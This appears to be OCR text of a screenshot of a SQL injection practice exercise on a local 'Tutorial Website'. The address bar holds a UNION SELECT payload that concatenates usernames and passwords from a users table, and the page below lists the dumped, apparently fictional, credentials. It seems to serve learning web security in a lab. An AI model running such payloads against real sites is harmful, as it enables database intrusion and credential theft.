 Firefox
Tutorial Website
Security OverrideProfessional D...
localhost / localhost / informati...
online text to ascii converter - G...
String to ASCII chart, ASCII to d...
localhost/fake/index.php?page=products&id=-1 union select 1,concat(user,0x3A,pass),3,4 from users--
online text to ascii converter
AVG
Search...
Search
Calculator
Notepad
Windows Explorer
Weather
Facebook
Tutorial Website
login | register
You are viewing index.php
Name: Lemuel:Lemuel
Description: 3Name: Bob:Password
Description: 3Name: Mary:Drowssap
Description: 3Name: Luke:Gospel Writer
Description: 3Name: Tom:ACME
Description: 3Name: Jerry:Mouseland
Description: 3
home
contact
huh?
upload
members
products
Prev
Next
06:34 PM
2011/10/21